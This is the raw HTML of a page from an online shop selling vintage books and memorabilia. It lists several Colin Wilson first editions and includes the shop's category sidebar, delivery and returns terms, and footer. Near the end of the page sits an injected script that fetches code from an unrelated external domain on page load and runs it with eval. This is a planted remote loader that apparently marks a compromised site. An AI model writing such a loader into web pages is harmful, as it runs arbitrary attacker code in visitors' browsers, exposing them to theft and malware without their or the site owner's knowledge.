	<a href="https://pleasuresofpasttimes.com/popt-shop/colin-wilson-poetry-and-mysticism/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="407" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-300x407.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colin Wilson - Poetry and Mysticism 1969 City Lights" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-300x407.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-700x950.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-768x1042.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-1132x1536.jpg 1132w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-1509x2048.jpg 1509w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-120x163.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-600x814.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8002-scaled.jpg 1886w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Colin Wilson &#8211; Poetry and Mysticism 1969 City Lights</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></span>
<span class="loop-long-desc">1st edition 1969 : Published by City Light San Francisco

Condition : VG++ : Looks unread,...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Poetry</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/colin-wilson-poetry-and-mysticism/" class="button">View Details</a></li>
<li class="product type-product post-10004 status-publish instock product_cat-1st-edition product_cat-beat product_cat-books product_tag-city-lights product_tag-colin-wilson has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/colin-wilson-introduction-to-the-new-existentialism-1967-1st-edition/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="546" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-300x546.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colin Wilson  - Introduction to the New Existentialism 1967 1st edition" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-300x546.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-700x1273.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-768x1397.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-844x1536.jpg 844w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-1126x2048.jpg 1126w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-120x218.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-600x1092.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8007-scaled.jpg 1407w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Colin Wilson  &#8211; Introduction to the New Existentialism 1967 1st edition</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;45.00.</span></span>
<span class="loop-long-desc">US 1st paperback edition

VG+ : Wear on spine otherwise clean copy

Other Colin Wilson : Colin...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Beat Writers</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/colin-wilson-introduction-to-the-new-existentialism-1967-1st-edition/" class="button">View Details</a></li>
<li class="product type-product post-10626 status-publish last instock product_cat-1st-edition product_cat-beat product_cat-books product_cat-novel product_tag-adrift-in-soho product_tag-colin-wilson has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/colin-wilson-the-world-of-violence-1963-uk-1st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="578" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-300x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colin Wilson The World of Violence 1963 UK 1st" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-300x578.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-700x1348.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-768x1479.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-798x1536.jpg 798w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-1064x2048.jpg 1064w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-120x231.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-600x1155.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8477-scaled.jpg 1329w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Colin Wilson The World of Violence 1963 UK 1st</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.00</bdi></span></span>
<span class="loop-long-desc">Colin Wilson's 3rd novel

Condition : Near Fine : Clean no marking : DJ is un-price clipped with...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Beat Writers</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Novel</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/colin-wilson-the-world-of-violence-1963-uk-1st/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Colin Wilson","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/colin-wilson\/"}}]}</script>	<script type='text/javascript'>
		(function () {
